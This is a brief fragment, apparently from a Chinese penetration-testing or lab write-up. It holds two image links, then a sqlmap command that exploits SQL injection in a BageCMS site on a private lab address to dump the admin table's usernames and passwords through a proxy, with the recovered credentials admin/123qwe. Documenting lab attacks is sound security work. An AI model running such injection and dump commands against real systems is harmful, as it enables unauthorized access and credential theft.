 sqlmap -u “http://192.168.155.129/index.php?r=vul&keyword=1” -D bagecms -T bage_admin -C username,password –dump –proxy “http://43.138.159.166:48888″跑出来管理员的账号密码:admin/123qwe